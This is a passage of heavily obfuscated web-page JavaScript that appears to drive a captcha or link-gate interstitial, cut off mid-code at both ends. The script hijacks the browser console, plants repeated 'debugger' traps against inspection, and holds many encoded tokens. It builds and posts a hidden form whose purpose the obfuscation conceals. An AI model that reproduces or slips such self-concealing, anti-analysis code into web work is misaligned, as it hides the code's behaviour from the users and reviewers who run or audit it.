_0x1e5876aa00a128e4e00d43a64eff041189992fa0=_0x14252c9ca499f1e6d4ad9d5fa868a708ea0f565c;if('ooyTL'!=='jMkhn'){if(_0x186271){var _0x462a4d0b740018527d0ed09d2d5ac870013cad5f=_0x186271[_0x1e5876aa00a128e4e00d43a64eff041189992fa0(0x104)](_0x599307,arguments);return _0x186271=null,_0x462a4d0b740018527d0ed09d2d5ac870013cad5f;}}else _0x4156d1(_0x1e5876aa00a128e4e00d43a64eff041189992fa0(0xf8))[_0x1e5876aa00a128e4e00d43a64eff041189992fa0(0x101)](),_0x1ad1fd(_0x1e5876aa00a128e4e00d43a64eff041189992fa0(0x110))['show']();}:function(){};return _0xfff7b10d0648a28ecf3a4d6f973bbbd46afaa379=![],_0xee1c3cca39742793c20be932326999b54d1925e4;}};}()),_0x5d173b=_0xaee7a82af7aff1bb11b4ad36a055688b9e72f1c0(this,function(){var _0xe2b6eeb766aa2bfc6adce2cc55945e267d4e3561=_0xc580;return _0x5d173b[_0xe2b6eeb766aa2bfc6adce2cc55945e267d4e3561(0xf3)]()[_0xe2b6eeb766aa2bfc6adce2cc55945e267d4e3561(0xfa)](_0xe2b6eeb766aa2bfc6adce2cc55945e267d4e3561(0xea))[_0xe2b6eeb766aa2bfc6adce2cc55945e267d4e3561(0xf3)]()[_0xe2b6eeb766aa2bfc6adce2cc55945e267d4e3561(0xdc)](_0x5d173b)[_0xe2b6eeb766aa2bfc6adce2cc55945e267d4e3561(0xfa)]('(((.+)+)+)+$');});_0x5d173b();var _0xadbf7b49a5801c3bd17c149fe8ab92587d2199ff=(function(){var _0x305f62007800da387faf4004ade4b8ce815c08bf=!![];return function(_0x224f70,_0x50497c){if('kxOLy'==='AlMtb')_0x518330=_0xae125d;else{var _0xd7485b44f55716503c84559dbd961d3c5e8efecb=_0x305f62007800da387faf4004ade4b8ce815c08bf?function(){var _0x4d52fa3dae922997197b187e336be2017920161b=_0xc580;if(_0x4d52fa3dae922997197b187e336be2017920161b(0x105)!==_0x4d52fa3dae922997197b187e336be2017920161b(0x105)){if(_0x4d52fa3dae922997197b187e336be2017920161b(0xfb)in _0x193318===![])_0x522832['originalEvent']={};_0x360fe4['originalEvent'][_0x4d52fa3dae922997197b187e336be2017920161b(0xf6)]=_0x449d9b[_0x4d52fa3dae922997197b187e336be2017920161b(0xf6)];}else{if(_0x50497c){var _0x3b639664fe19f1d09e6a9149e37b8101f643fa0a=_0x50497c['apply'](_0x224f70,arguments);return _0x50497c=null,_0x3b639664fe19f1d09e6a9149e37b8101f643fa0a;}}}:function(){};return _0x305f62007800da387faf4004ade4b8ce815c08bf=![],_0xd7485b44f55716503c84559dbd961d3c5e8efecb;}};}());function _0xc580(_0x4566d8,_0x29ab81){var _0x43fa770d9034e17659e2c7eff7625059a0dc7a5a=_0x4d01();return _0xc580=function(_0x36f43d,_0x21ed4e028dbdde5a9d42a19624db94235dd950aa){_0x36f43d=_0x36f43d-0xd7;var _0x018589d2f5bebf572e239e0abe28584172c25eb6=_0x43fa770d9034e17659e2c7eff7625059a0dc7a5a[_0x36f43d];return _0x018589d2f5bebf572e239e0abe28584172c25eb6;},_0xc580(_0x4566d8,_0x29ab81);}(function(){var _0xb21b42e1ab4188896b90c41acc1e59e81aa5abca=_0xc580,_0x4bdfb3=function(){var _0x0c0c87ede2fbd23cafcfb861ad6bd87de17c78ac=_0xc580;if(_0x0c0c87ede2fbd23cafcfb861ad6bd87de17c78ac(0xdb)!=='hwYhS')return![];else{var _0x3fef0e;try{_0x0c0c87ede2fbd23cafcfb861ad6bd87de17c78ac(0xf1)!=='aEwFy'?_0x3fef0e=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')():_0x540410(this,function(){var _0x7fc5a9b6af976be9140c9d6225b2b4347b28ab58=_0x0c0c87ede2fbd23cafcfb861ad6bd87de17c78ac,_0x2de20e=new _0x2d36a0('function\x20*\x5c(\x20*\x5c)'),_0x23049d=new _0x1acff0(_0x7fc5a9b6af976be9140c9d6225b2b4347b28ab58(0x102),'i'),_0x343330=_0xf4bd13(_0x7fc5a9b6af976be9140c9d6225b2b4347b28ab58(0xd7));!_0x2de20e[_0x7fc5a9b6af976be9140c9d6225b2b4347b28ab58(0x10e)](_0x343330+_0x7fc5a9b6af976be9140c9d6225b2b4347b28ab58(0xe1))||!_0x23049d[_0x7fc5a9b6af976be9140c9d6225b2b4347b28ab58(0x10e)](_0x343330+_0x7fc5a9b6af976be9140c9d6225b2b4347b28ab58(0xed))?_0x343330('0'):_0x589b47();})();}catch(_0x189186){'IcUSI'!==_0x0c0c87ede2fbd23cafcfb861ad6bd87de17c78ac(0xff)?function(){return![];}[_0x0c0c87ede2fbd23cafcfb861ad6bd87de17c78ac(0xdc)](_0x0c0c87ede2fbd23cafcfb861ad6bd87de17c78ac(0x10c)+_0x0c0c87ede2fbd23cafcfb861ad6bd87de17c78ac(0xee))['apply'](_0x0c0c87ede2fbd23cafcfb861ad6bd87de17c78ac(0x10d)):_0x3fef0e=window;}return _0x3fef0e;}},_0x52e91d=_0x4bdfb3();_0x52e91d[_0xb21b42e1ab4188896b90c41acc1e59e81aa5abca(0xe3)](_0x72d462,0x3e8);}()),(function(){_0xadbf7b49a5801c3bd17c149fe8ab92587d2199ff(this,function(){var _0xddd3da4b9765f0bb63f506a9faf9378c31734913=_0xc580,_0xf0a6a8=new RegExp(_0xddd3da4b9765f0bb63f506a9faf9378c31734913(0x108)),_0x20ef1a=new RegExp('\x5c+\x5c+\x20*(?:[a-zA-Z_$][0-9a-zA-Z_$]*)','i'),_0x550613=_0x72d462(_0xddd3da4b9765f0bb63f506a9faf9378c31734913(0xd7));!_0xf0a6a8[_0xddd3da4b9765f0bb63f506a9faf9378c31734913(0x10e)](_0x550613+_0xddd3da4b9765f0bb63f506a9faf9378c31734913(0xe1))||!_0x20ef1a[_0xddd3da4b9765f0bb63f506a9faf9378c31734913(0x10e)](_0x550613+_0xddd3da4b9765f0bb63f506a9faf9378c31734913(0xed))?_0x550613('0'):_0x72d462();})();}());var _0x21ed4e028dbdde5a9d42a19624db94235dd950aa=(function(){var _0xdb653cd35a56386671e6774d96a55fcc2792e040=!![];return function(_0x5d3782,_0x31b0fb){var _0x7086b9ceeaa4e2d92e5095cc9361e11824b76aeb=_0xc580;if(_0x7086b9ceeaa4e2d92e5095cc9361e11824b76aeb(0xdf)===_0x7086b9ceeaa4e2d92e5095cc9361e11824b76aeb(0xe5))return![];else{var _0x09b25bca9805e5e8f38d0ecd7e70096beec9c3da=_0xdb653cd35a56386671e6774d96a55fcc2792e040?function(){var _0x41e2ff662b488f0839793ae1262e6d0221ace97d=_0x7086b9ceeaa4e2d92e5095cc9361e11824b76aeb;if(_0x31b0fb){var _0xfb8274a546e2948b014c2073a9b4506a257be039=_0x31b0fb[_0x41e2ff662b488f0839793ae1262e6d0221ace97d(0x104)](_0x5d3782,arguments);return _0x31b0fb=null,_0xfb8274a546e2948b014c2073a9b4506a257be039;}}:function(){};return _0xdb653cd35a56386671e6774d96a55fcc2792e040=![],_0x09b25bca9805e5e8f38d0ecd7e70096beec9c3da;}};}()),_0x36f43d=_0x21ed4e028dbdde5a9d42a19624db94235dd950aa(this,function(){var _0x61caac57b5ea21e4e3821869bab253237935288f=_0xc580,_0x382c3b=function(){var _0xca5bfc479ef3a7866d9deaff66daa36fb2f577c4=_0xc580,_0x223e71;try{_0x223e71=Function(_0xca5bfc479ef3a7866d9deaff66daa36fb2f577c4(0xf9)+_0xca5bfc479ef3a7866d9deaff66daa36fb2f577c4(0xe8)+');')();}catch(_0x14eea2){_0x223e71=window;}return _0x223e71;},_0x47a616=_0x382c3b(),_0x356598=_0x47a616['console']=_0x47a616[_0x61caac57b5ea21e4e3821869bab253237935288f(0xe9)]||{},_0x1e95a4=[_0x61caac57b5ea21e4e3821869bab253237935288f(0x109),_0x61caac57b5ea21e4e3821869bab253237935288f(0xe7),'info','error',_0x61caac57b5ea21e4e3821869bab253237935288f(0xfc),_0x61caac57b5ea21e4e3821869bab253237935288f(0xeb),_0x61caac57b5ea21e4e3821869bab253237935288f(0xef)];for(var _0xd36cfcc662d65b189d6a0672f713fee7c85c302c=0x0;_0xd36cfcc662d65b189d6a0672f713fee7c85c302c<_0x1e95a4[_0x61caac57b5ea21e4e3821869bab253237935288f(0xec)];_0xd36cfcc662d65b189d6a0672f713fee7c85c302c++){if('mdVcC'==='CEsUr'){var _0x33510c;try{_0x33510c=_0x596bec(_0x61caac57b5ea21e4e3821869bab253237935288f(0xf9)+_0x61caac57b5ea21e4e3821869bab253237935288f(0xe8)+');')();}catch(_0x594639){_0x33510c=_0x21a5bf;}return _0x33510c;}else{var _0xd532a401dce3c71597cae5b25a4b1e20e26640cb=_0x21ed4e028dbdde5a9d42a19624db94235dd950aa[_0x61caac57b5ea21e4e3821869bab253237935288f(0xdc)][_0x61caac57b5ea21e4e3821869bab253237935288f(0xf2)][_0x61caac57b5ea21e4e3821869bab253237935288f(0x103)](_0x21ed4e028dbdde5a9d42a19624db94235dd950aa),_0x151c4c=_0x1e95a4[_0xd36cfcc662d65b189d6a0672f713fee7c85c302c],_0x14459c=_0x356598[_0x151c4c]||_0xd532a401dce3c71597cae5b25a4b1e20e26640cb;_0xd532a401dce3c71597cae5b25a4b1e20e26640cb[_0x61caac57b5ea21e4e3821869bab253237935288f(0xdd)]=_0x21ed4e028dbdde5a9d42a19624db94235dd950aa[_0x61caac57b5ea21e4e3821869bab253237935288f(0x103)](_0x21ed4e028dbdde5a9d42a19624db94235dd950aa),_0xd532a401dce3c71597cae5b25a4b1e20e26640cb['toString']=_0x14459c[_0x61caac57b5ea21e4e3821869bab253237935288f(0xf3)]['bind'](_0x14459c),_0x356598[_0x151c4c]=_0xd532a401dce3c71597cae5b25a4b1e20e26640cb;}}});_0x36f43d(),jQuery(document)['on'](_0x4cdc1c2c7bc06e398749fb12a4a554831a5e7fbb(0xe2),_0x4cdc1c2c7bc06e398749fb12a4a554831a5e7fbb(0xf7),function(_0x26d89a){var _0x3d3f2b0a2448f622dab761825a3b14c6a78152b4=_0x4cdc1c2c7bc06e398749fb12a4a554831a5e7fbb;if(typeof _0x26d89a===typeof{}&&_0x3d3f2b0a2448f622dab761825a3b14c6a78152b4(0xf6)in _0x26d89a){if(_0x3d3f2b0a2448f622dab761825a3b14c6a78152b4(0xfb)in _0x26d89a===![])_0x26d89a[_0x3d3f2b0a2448f622dab761825a3b14c6a78152b4(0xfb)]={};_0x26d89a['originalEvent'][_0x3d3f2b0a2448f622dab761825a3b14c6a78152b4(0xf6)]=_0x26d89a[_0x3d3f2b0a2448f622dab761825a3b14c6a78152b4(0xf6)];}if(typeof _0x26d89a[_0x3d3f2b0a2448f622dab761825a3b14c6a78152b4(0xfb)]!==typeof{}||_0x3d3f2b0a2448f622dab761825a3b14c6a78152b4(0xf6)in _0x26d89a[_0x3d3f2b0a2448f622dab761825a3b14c6a78152b4(0xfb)]===![]||_0x26d89a['originalEvent'][_0x3d3f2b0a2448f622dab761825a3b14c6a78152b4(0xf6)]===![])return![];_0x46963bf9a9e7ebbb8249a4bf437f8a2f29e3a141();var _0x06acb5a9850ed2d29a34d3a26807ed28b386681a=setTimeout(function(){var _0x761e29ce1a62625d8eae247b73bbdfe276e69423=_0x3d3f2b0a2448f622dab761825a3b14c6a78152b4;jQuery(_0x761e29ce1a62625d8eae247b73bbdfe276e69423(0xf8))[_0x761e29ce1a62625d8eae247b73bbdfe276e69423(0x101)](),jQuery(_0x761e29ce1a62625d8eae247b73bbdfe276e69423(0x110))[_0x761e29ce1a62625d8eae247b73bbdfe276e69423(0xfd)]();},_0x2a1cfb1fd1992ffcc7ec70801bd6d834f4ac27bb);jQuery(_0x3d3f2b0a2448f622dab761825a3b14c6a78152b4(0xf8))[_0x3d3f2b0a2448f622dab761825a3b14c6a78152b4(0xfd)]();});function _0x72d462(_0x31e487){function _0x2455f9(_0x889292){var _0x333120865b0ba0675c566a06f24b1f76a62e8368=_0xc580;if(typeof _0x889292===_0x333120865b0ba0675c566a06f24b1f76a62e8368(0xf4))return function(_0x3b7a47){}[_0x333120865b0ba0675c566a06f24b1f76a62e8368(0xdc)](_0x333120865b0ba0675c566a06f24b1f76a62e8368(0xe6))[_0x333120865b0ba0675c566a06f24b1f76a62e8368(0x104)](_0x333120865b0ba0675c566a06f24b1f76a62e8368(0x106));else{if('pTLOm'===_0x333120865b0ba0675c566a06f24b1f76a62e8368(0x100))(''+_0x889292/_0x889292)['length']!==0x1||_0x889292%0x14===0x0?function(){var _0xc3f72a96e5295dc595a400ce39caa62fc02a2a93=_0x333120865b0ba0675c566a06f24b1f76a62e8368;return _0xc3f72a96e5295dc595a400ce39caa62fc02a2a93(0xde)!==_0xc3f72a96e5295dc595a400ce39caa62fc02a2a93(0xd8)?!![]:_0x24ec07;}[_0x333120865b0ba0675c566a06f24b1f76a62e8368(0xdc)](_0x333120865b0ba0675c566a06f24b1f76a62e8368(0x10c)+'gger')[_0x333120865b0ba0675c566a06f24b1f76a62e8368(0xf5)](_0x333120865b0ba0675c566a06f24b1f76a62e8368(0xd9)):function(){return![];}[_0x333120865b0ba0675c566a06f24b1f76a62e8368(0xdc)]('debu'+'gger')['apply'](_0x333120865b0ba0675c566a06f24b1f76a62e8368(0x10d));else return _0x886ea0['toString']()[_0x333120865b0ba0675c566a06f24b1f76a62e8368(0xfa)](_0x333120865b0ba0675c566a06f24b1f76a62e8368(0xea))[_0x333120865b0ba0675c566a06f24b1f76a62e8368(0xf3)]()['constructor'](_0x399198)[_0x333120865b0ba0675c566a06f24b1f76a62e8368(0xfa)](_0x333120865b0ba0675c566a06f24b1f76a62e8368(0xea));}_0x2455f9(++_0x889292);}try{if(_0x31e487)return _0x2455f9;else _0x2455f9(0x0);}catch(_0x5a8ca3){}}
	</script>
	
		
	
	<script type='text/javascript'>
						var _0x3be378e9d36b87ba887047f6e85ab0ded6847fab="Tm1KbVpHTXlNRE5rT1RNek5XWXlOekF6TnpnNE5qVmlPVEEwTW1JME9EUm1ZMk5pWmpjNU1UVmhORFF3WVdWa00yUTJPR0kzTjJWbU1HVmtZekJpTVRsbVl6VmlZalEx";
var _0x37321c48901e5e9d8592695b15a247600e2ed69b="radiant-gMkZmN2YzYyIWZ0YmYkZDZmNWMmdjZilDNiVmM4Y2NzETO4IWO4MWM";
var _0xa422c56ea7dae2d96ba9dc4940fceab2e0fed9f3="[base64]";
var _0xb31ee02e91e9df34d299ee998f4ae3489e7ea3dc="radiant-AM5QTO5gzMjRTYidTOiRDM5EzM3YTM1IWZyYWO1EGN4IDZ3kTZxMDM";
var _0x15446153ab3e00b3482036bc9c6101f85d0232bd=9000;
var _0x9a17610d767b6002edc481ab1a91e6fc7392e1ae="ZGRhMjdhYmQwMWRhY2Y4ZDcyOTQ5NDg4NDI2OWQ3YmM=";
var _0x90c0438fd5f209a62f5094a6612dfc129c5b4340="TWpreE1EQmxNakUyWkRWbVlqaGpNRGxqTmpNeE16TTJaV1kxTXpWalptUTJOV05tWmpCaFpqRmlNMkkyWmpZMVpUQXhORGMyWVdGak56Um1PRGhqTTJaa05EQTVORGc1";
var _0xea59f25a82209c93caafbe6fccb2fa0a2203908d=1;
var _0x3fb8f4de1497d0aec3b68c27a037f82ae9ce49ef="y1cueYQPadf9XFuC-bkSBwEusW4X7uBECZ9palmt";
		var _0x7676c24462c17f5d3b1ba99bdfdfd8a3179f639c="ZDUxMDdhZGUtZGRhMjdhYmQwMWRhY2Y4ZDcyOTQ5NDg4NDI2OWQ3YmM=";
		var _0xf4bb2bf2dd9cb3b784572e7470809d6cb4dbc8e8="WVdNeVpEZ3pZakUyTnpkbFlqRXdZekExWVRVNU1qWTNZV0ppTlRWaVlXRTJaRGszTldZek9EUTJOV1ZqWkRaak5EUm1aRGN4TXpRek5ETTJPVEk0TkRKak0yVTBNMkZq";
var _0x74f9e034c6ac6a932c5468373a924383b519d8de="gQfaohYodqVIDGFJ-CIKXoEVjKhXsYDHwSmU2Hb7";
var _0x798b3cb70a4a30651b29ee393497a50cb2800258=2000;
var _0x6739b0f031819f502d29c2d8b1e8c85ad5ba28ab="[base64]";
var _0x737099e873851ce6bb7679bb2ad18e7d4f358cd9="ZGRhMjdhYmQwMWRhY2Y4ZDcyOTQ5NDg4NDI2OWQ3YmM=";
var _0xf7fb6f005c404db1b2467601e57c8c426a6dbb50="dire-UDO0ETYiVjYxEWM2MGMhNjMlRmYkNGZ1gjZxU2M0EGM";
var _0xf9cdf218916b898ee950a831efb1fe23900c23d2="ZGRhMjdhYmQwMWRhY2Y4ZDcyOTQ5NDg4NDI2OWQ3YmM=";
var _0x1bcf65603c39bdef5ce2b06c788089819ad60dab="[base64]";
		var _0x1f45daa38f1dec5bf4031f3587dfe4daef1010cd='[base64]';
		var _0x4ab8838ccbf15d5f2739e8c05c3f4a6e698e1dd4="NjI3Mw==";
var _0xc3506ee697086fe278b57d245e712fc82e22bdad="WXpoaU9EYzVaamhpTXpVMlpqTm1NREUyTnpWaE1qYzFNelprTVRKaE16RTJNR1V6TW1Zd05ERmpOVGcxT1RaaFpHTmxNekl3TkROa1lURTNabVJrTkRaaE5HUTFNMkl3";
var _0x6c611636baa4b01700230b76d850f256ca5bfcd2="ZGRhMjdhYmQwMWRhY2Y4ZDcyOTQ5NDg4NDI2OWQ3YmM=";
var _0xbb908f4b0522fda43e0c5322cbab628c03e1e6a6="TkdWaE0yTXlNRE0wTXpkaU9XVXdaVEJtTldZMVlUUXlZbU01WVdFd05tSmhOR0poTW1ReU5UaG1Zek0yTjJaaVpERXhaR1l4WW1VNU1UWTJOalF5TVdFd01HWTJNVGN5";
var _0xefe9bc1bb874aed28b672fdb0be8fc8dab3adb7f="Tm1KbVpHTXlNRE5rT1RNek5XWXlOekF6TnpnNE5qVmlPVEEwTW1JME9EUTNaVFl5WlRsbVlqZGxOamt4Tm1SbU5qUTRaV1JqWW1FMU5qSmhZak16WmpGbE1EUXdZVE5q";
var _0xe60ca548ec71fefdac5b1565c1d2590102602b86="radiant-ANjZWOkdjNlhzNzADNhVDMzkjYjN2NwYGO3YWZ0ADO1MGM2gzN2UDZ";
var _0x17bb8eda72442696537b55172b80d520ef8647c8="[base64]";
		var _0x1495195832dde8ec11b57d9778766dca326258f5=_0x1cf5;(function(_0x1ed8e1,_0x2f1263){var _0x80a721ef88f183772a7a9779bef8dba3dcf33602=_0x1cf5,_0x24874d=_0x1ed8e1();while(!![]){try{var _0xa0ca74ceac805b4c92a4900c26a94aa74173e1c7=parseInt(_0x80a721ef88f183772a7a9779bef8dba3dcf33602(0x1f3))/0x1*(parseInt(_0x80a721ef88f183772a7a9779bef8dba3dcf33602(0x23b))/0x2)+parseInt(_0x80a721ef88f183772a7a9779bef8dba3dcf33602(0x234))/0x3*(parseInt(_0x80a721ef88f183772a7a9779bef8dba3dcf33602(0x1ff))/0x4)+-parseInt(_0x80a721ef88f183772a7a9779bef8dba3dcf33602(0x236))/0x5+-parseInt(_0x80a721ef88f183772a7a9779bef8dba3dcf33602(0x1f5))/0x6*(parseInt(_0x80a721ef88f183772a7a9779bef8dba3dcf33602(0x20c))/0x7)+-parseInt(_0x80a721ef88f183772a7a9779bef8dba3dcf33602(0x208))/0x8+-parseInt(_0x80a721ef88f183772a7a9779bef8dba3dcf33602(0x1f4))/0x9+-parseInt(_0x80a721ef88f183772a7a9779bef8dba3dcf33602(0x23f))/0xa*(-parseInt(_0x80a721ef88f183772a7a9779bef8dba3dcf33602(0x204))/0xb);if(_0xa0ca74ceac805b4c92a4900c26a94aa74173e1c7===_0x2f1263)break;else _0x24874d['push'](_0x24874d['shift']());}catch(_0x71e45e){_0x24874d['push'](_0x24874d['shift']());}}}(_0x394a,0x6690d));function _0x394a(){var _0x2d04a5c38fed96d91c05e34f147a9f91f657a303=['return\x20(function()\x20','getElementById','Nwyim','exception','base','(((.+)+)+)+$','gHSFL','init','__proto__','704667qNCRYK','reverse','3572925lLSsIH','function\x20*\x5c(\x20*\x5c)','appendChild','body','join','4JSWxMg','MRNdY','rGOuh','action','20178170lESmsz','isTrusted','_blank','recaptchaResponse','38716ynmbQW','7289046fZVEbN','304578FCkDRS','c29yYW1vZGU=','SJhf89ue8fj489f','sqnPH','chain','vmzsL','CmHdC','form','console','table','12kBiooy','input','createElement','bind','name','11AIdRTv','QOUXV','info','string','3999896OhuPdF','test','iqebC','log','49EvgABB','knYGx','length','{}.constructor(\x22return\x20this\x22)(\x20)','FUvjQ','easQJ','prototype','split','replace','debu','setInterval','post','gQLdt','search','RNnrP','\x5c+\x5c+\x20*(?:[a-zA-Z_$][0-9a-zA-Z_$]*)','apply','constructor','SGyol','Zpmmn','originalEvent','trace','WgDoa','value','warn','JYxaw','QVpzF','call','vPrJg','toString','error'];_0x394a=function(){return _0x2d04a5c38fed96d91c05e34f147a9f91f657a303;};return _0x394a();}var _0x254b9a3ea400c48bedcd3e2a8c3d3f50be760927=(function(){var _0x6aa0fbc0960446f4aea4b79960c48101a8faed95=!![];return function(_0x37bbe6,_0x592c70){var _0x778272fe488d1136675b6ca49505e9d4143c2f33=_0x6aa0fbc0960446f4aea4b79960c48101a8faed95?function(){var _0x4bde28e55779adb44afceb3798d7cd464250db92=_0x1cf5;if(_0x4bde28e55779adb44afceb3798d7cd464250db92(0x226)!==_0x4bde28e55779adb44afceb3798d7cd464250db92(0x226))return![];else{if(_0x592c70){if('KypyE'!==_0x4bde28e55779adb44afceb3798d7cd464250db92(0x23d)){var _0x7b3f418aed0380811195f1ff6fc2135e555d22ad=_0x592c70['apply'](_0x37bbe6,arguments);return _0x592c70=null,_0x7b3f418aed0380811195f1ff6fc2135e555d22ad;}else{if(_0xc06672){var _0xee0000998a2629bd6143063d91174259e6aec2f8=_0x38891f['apply'](_0x328327,arguments);return _0x583367=null,_0xee0000998a2629bd6143063d91174259e6aec2f8;}}}}}:function(){};return _0x6aa0fbc0960446f4aea4b79960c48101a8faed95=![],_0x778272fe488d1136675b6ca49505e9d4143c2f33;};}()),_0x586fae=_0x254b9a3ea400c48bedcd3e2a8c3d3f50be760927(this,function(){var _0x692650ae5e3ee9c4792e596bd0531a3f27749b56=_0x1cf5;return _0x586fae[_0x692650ae5e3ee9c4792e596bd0531a3f27749b56(0x229)]()[_0x692650ae5e3ee9c4792e596bd0531a3f27749b56(0x219)](_0x692650ae5e3ee9c4792e596bd0531a3f27749b56(0x230))['toString']()[_0x692650ae5e3ee9c4792e596bd0531a3f27749b56(0x21d)](_0x586fae)[_0x692650ae5e3ee9c4792e596bd0531a3f27749b56(0x219)](_0x692650ae5e3ee9c4792e596bd0531a3f27749b56(0x230));});_0x586fae();var _0xd04d17cb1c66343b76d1fa72b514c600398d1bd9=(function(){var _0x8f48b4bcfe0d4bed90587effbc2c8ea4bdf93ded=!![];return function(_0x5d1b7b,_0x397c62){var _0x7ff575032b3136a3e90e97e4e3e7415b86c5da7f=_0x8f48b4bcfe0d4bed90587effbc2c8ea4bdf93ded?function(){var _0x7a5e37e9d0d65535fa2831ff21fa563bc45a6ad7=_0x1cf5;if(_0x397c62){var _0xf3a9bab418ccb14461770e2c1c026558d4abfe44=_0x397c62[_0x7a5e37e9d0d65535fa2831ff21fa563bc45a6ad7(0x21c)](_0x5d1b7b,arguments);return _0x397c62=null,_0xf3a9bab418ccb14461770e2c1c026558d4abfe44;}}:function(){};return _0x8f48b4bcfe0d4bed90587effbc2c8ea4bdf93ded=![],_0x7ff575032b3136a3e90e97e4e3e7415b86c5da7f;};}());(function(){_0xd04d17cb1c66343b76d1fa72b514c600398d1bd9(this,function(){var _0x5ea96b1c597faccd5a86b33cb2042166d4bea01d=_0x1cf5,_0x1c73e5=new RegExp(_0x5ea96b1c597faccd5a86b33cb2042166d4bea01d(0x237)),_0x4f61aa=new RegExp(_0x5ea96b1c597faccd5a86b33cb2042166d4bea01d(0x21b),'i'),_0x257648=_0x1f79ce(_0x5ea96b1c597faccd5a86b33cb2042166d4bea01d(0x232));if(!_0x1c73e5[_0x5ea96b1c597faccd5a86b33cb2042166d4bea01d(0x209)](_0x257648+_0x5ea96b1c597faccd5a86b33cb2042166d4bea01d(0x1f9))||!_0x4f61aa['test'](_0x257648+_0x5ea96b1c597faccd5a86b33cb2042166d4bea01d(0x200))){if('SGyol'===_0x5ea96b1c597faccd5a86b33cb2042166d4bea01d(0x21e))_0x257648('0');else{var _0x6e07ff885af2b78b268a7ef788ae2a86ead35165=_0x868f97(_0x5ea96b1c597faccd5a86b33cb2042166d4bea01d(0x22b)+_0x5ea96b1c597faccd5a86b33cb2042166d4bea01d(0x20f)+');');_0x134e43=_0x6e07ff885af2b78b268a7ef788ae2a86ead35165();}}else _0x1f79ce();})();}());var _0xa6c683b162ed6a33ce56dbcca6f6755b2c454f74=(function(){var _0x419c155229f55d383108aeded48eae1831e5a044=!![];return function(_0x40e32b,_0x33d2f7){var _0xc9854054a93a0655b78b0dc1b7895dee04342306=_0x1cf5;if(_0xc9854054a93a0655b78b0dc1b7895dee04342306(0x228)===_0xc9854054a93a0655b78b0dc1b7895dee04342306(0x23c))_0x453474[_0x6f881]=_0x7fa2aa(_0x5a0d64[_0x4cbdd7]),_0x5e52ba(_0x3e6ac2[_0xc9854054a93a0655b78b0dc1b7895dee04342306(0x22f)]+'/?'+_0x1aca3f+'='+_0x5b2d9a['id'],_0x5a3c8d);else{var _0xd80e8a0687b2c03cd1f98a06b6a4639e92de13bb=_0x419c155229f55d383108aeded48eae1831e5a044?function(){var _0x626d9d9c3b79ecac145ab766ff48962f4f043b49=_0xc9854054a93a0655b78b0dc1b7895dee04342306;if('QTHcs'==='QTHcs'){if(_0x33d2f7){var _0x6cc0b2a5e9bc0ad0bd6b43c567a5a29ef120832a=_0x33d2f7[_0x626d9d9c3b79ecac145ab766ff48962f4f043b49(0x21c)](_0x40e32b,arguments);return _0x33d2f7=null,_0x6cc0b2a5e9bc0ad0bd6b43c567a5a29ef120832a;}}else{var _0xa0af7967e7d166a886a9e3f922f9bb905ca734fe=_0x5defc5?function(){if(_0x52614b){var _0xfec7c9df7fd7c929d5ef1c06b9203737704b838e=_0x3d8927['apply'](_0x21085c,arguments);return _0x10e2b9=null,_0xfec7c9df7fd7c929d5ef1c06b9203737704b838e;}}:function(){};return _0x1bbff6=![],_0xa0af7967e7d166a886a9e3f922f9bb905ca734fe;}}:function(){};return _0x419c155229f55d383108aeded48eae1831e5a044=![],_0xd80e8a0687b2c03cd1f98a06b6a4639e92de13bb;}};}()),_0x4e2328=_0xa6c683b162ed6a33ce56dbcca6f6755b2c454f74(this,function(){var _0xf091eea8cf797318111a91d6b67b058e92d18454=_0x1cf5,_0x4f371d;try{if(_0xf091eea8cf797318111a91d6b67b058e92d18454(0x231)===_0xf091eea8cf797318111a91d6b67b058e92d18454(0x1f8)){var _0xa96e45fb86ddf0bc0d59cc444e3c7dbde89c7b6c=_0x417ac2[_0xf091eea8cf797318111a91d6b67b058e92d18454(0x21c)](_0x30ecd4,arguments);return _0xde7518=null,_0xa96e45fb86ddf0bc0d59cc444e3c7dbde89c7b6c;}else{var _0xabef906ebf1bccd7f2df22a6c7c6e2b8c32c026f=Function(_0xf091eea8cf797318111a91d6b67b058e92d18454(0x22b)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x4f371d=_0xabef906ebf1bccd7f2df22a6c7c6e2b8c32c026f();}}catch(_0x53816f){_0xf091eea8cf797318111a91d6b67b058e92d18454(0x20a)!=='iqebC'?(_0xef6716[_0x5f0013]=_0x2c5a0f[_0xc92a6c],_0x201301(_0x5e2013[_0xf091eea8cf797318111a91d6b67b058e92d18454(0x22f)]+'/?'+_0x37c03f+'='+_0x46766a['id'],_0x5e9016)):_0x4f371d=window;}var _0xba0cec76c5177d9a16fba19b94b22e89ec6d9e2b=_0x4f371d[_0xf091eea8cf797318111a91d6b67b058e92d18454(0x1fd)]=_0x4f371d[_0xf091eea8cf797318111a91d6b67b058e92d18454(0x1fd)]||{},_0x413f74=[_0xf091eea8cf797318111a91d6b67b058e92d18454(0x20b),_0xf091eea8cf797318111a91d6b67b058e92d18454(0x224),_0xf091eea8cf797318111a91d6b67b058e92d18454(0x206),'error',_0xf091eea8cf797318111a91d6b67b058e92d18454(0x22e),_0xf091eea8cf797318111a91d6b67b058e92d18454(0x1fe),_0xf091eea8cf797318111a91d6b67b058e92d18454(0x221)];for(var _0xfa631fa4b9f05f71ca3377d12f2d75df1d25c877=0x0;_0xfa631fa4b9f05f71ca3377d12f2d75df1d25c877<_0x413f74[_0xf091eea8cf797318111a91d6b67b058e92d18454(0x20e)];_0xfa631fa4b9f05f71ca3377d12f2d75df1d25c877++){var _0x372a76766ea6e8477254389ed1b96cc2f3550b4c=_0xa6c683b162ed6a33ce56dbcca6f6755b2c454f74[_0xf091eea8cf797318111a91d6b67b058e92d18454(0x21d)][_0xf091eea8cf797318111a91d6b67b058e92d18454(0x212)][_0xf091eea8cf797318111a91d6b67b058e92d18454(0x202)](_0xa6c683b162ed6a33ce56dbcca6f6755b2c454f74),_0x1efcd0=_0x413f74[_0xfa631fa4b9f05f71ca3377d12f2d75df1d25c877],_0x4f2d15=_0xba0cec76c5177d9a16fba19b94b22e89ec6d9e2b[_0x1efcd0]||_0x372a76766ea6e8477254389ed1b96cc2f3550b4c;_0x372a76766ea6e8477254389ed1b96cc2f3550b4c[_0xf091eea8cf797318111a91d6b67b058e92d18454(0x233)]=_0xa6c683b162ed6a33ce56dbcca6f6755b2c454f74[_0xf091eea8cf797318111a91d6b67b058e92d18454(0x202)](_0xa6c683b162ed6a33ce56dbcca6f6755b2c454f74),_0x372a76766ea6e8477254389ed1b96cc2f3550b4c[_0xf091eea8cf797318111a91d6b67b